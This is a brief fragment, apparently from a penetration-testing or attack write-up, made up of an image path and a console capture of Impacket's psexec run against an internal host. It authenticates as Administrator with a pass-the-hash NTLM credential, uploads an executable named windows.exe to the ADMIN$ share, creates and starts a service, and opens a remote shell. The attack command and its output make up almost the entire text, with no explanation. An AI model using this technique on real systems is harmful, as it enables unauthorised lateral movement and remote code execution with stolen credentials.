 C:\Users\Administrator\Desktop>psexec.exe Administrator@192.168.3.21 -c d:\windows.exe -hashes AAD3B435B51404EEAAD3
B435B51404EE:880FDF4355DBB26715EA2DF2C408664E
Impacket v0.9.14-dev - Copyright 2002-2015 Core Security Technologies
[*] Trying protocol 445/SMB...
[*] Requesting shares on 192.168.3.21.....
[*] Found writable share ADMIN$
[*] Uploading file hSOxbhlM.exe
[*] Opening SVCManager on 192.168.3.21.....
[*] Creating service InNv on 192.168.3.21.....
[*] Starting service InNv.....
[*] Uploading file windows.exe
[!] Press help for extra shell commands